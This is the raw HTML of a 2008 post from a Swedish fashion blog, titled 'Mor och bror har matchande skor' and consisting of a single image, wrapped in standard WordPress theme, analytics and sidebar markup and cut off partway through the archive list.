

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2008/06/20/mor-och-bror-har-matchande-skor/
body_size: 42265
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Mor och bror har matchande skor &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Mor och bror har matchande skor Comments Feed" href="http://www.lolitas.se/2008/06/20/mor-och-bror-har-matchande-skor/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2638","page_title":"Mor och bror har matchande skor","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Bläddra i gammal tidning' href='http://www.lolitas.se/2008/06/20/bladdra-i-gammal-tidning/' />
<link rel='next' title='Zip up' href='http://www.lolitas.se/2008/06/21/zip-up/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2008/06/20/mor-och-bror-har-matchande-skor/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=2638' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2008%2F06%2F20%2Fmor-och-bror-har-matchande-skor%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2008%2F06%2F20%2Fmor-och-bror-har-matchande-skor%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2638 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2638" class="post-2638 post type-post status-publish format-standard hentry category-archive">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2008/06/20/mor-och-bror-har-matchande-skor/#respond">0</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/archive/" rel="category tag">Archive</a></span>
				
					<h1>Mor och bror har matchande skor</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/bror2_11338357.jpg" alt="" /></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2007/12/17/mandagstavling-2/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Måndagstävling!"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Måndagstävling!</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2008/03/04/och-vinnaren-ar-37/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Och vinnaren är..."  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Och vinnaren är...</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2009/01/26/slot-flickr/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="slot flickr"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">slot flickr</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">20/06/2008</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2008/06/20/mor-och-bror-har-matchande-skor/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Mor+och+bror+har+matchande+skor%20-%20http://www.lolitas.se/2008/06/20/mor-och-bror-har-matchande-skor/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2008/06/20/mor-och-bror-har-matchande-skor/&media=&description=Mor och bror har matchande skor"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2008/06/20/mor-och-bror-har-matchande-skor/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/04/26/en-glimt-av-klimt/">En glimt av Klimt</a></h3>
					<span class="date">26/04/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/01/07/jag-svarar-pa-era-fragor-del-1/">Jag svarar på era frågor, del 1</a></h3>
					<span class="date">07/01/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/10/14/in-need-of-inspiration/">In need of inspiration?</a></h3>
					<span class="date">14/10/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2008/06/20/bladdra-i-gammal-tidning/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2008/06/21/zip-up/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">No Comments</h4><span class="widget-divider"></span><div class='comments'></div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/06/20/mor-och-bror-har-matchande-skor/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2638' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d46dc44a71" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="192"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
